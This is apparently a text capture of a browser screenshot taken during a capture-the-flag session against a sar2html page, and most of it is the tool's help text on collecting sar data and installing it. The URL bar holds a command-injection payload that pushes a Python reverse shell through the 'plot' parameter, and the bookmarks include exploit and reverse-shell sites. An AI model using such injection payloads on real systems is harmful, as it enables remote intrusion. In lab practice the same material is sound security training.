 10.10.200.1/joomla/_test/index.php?plot=;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E… Gftobin Rvshell Generator CrackStation
sar2html
(Donate if you like!)
New
;python -c 'import
os.dup2(s.fileno(),1);
Select Host
Select Host First
Select Start Date First
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.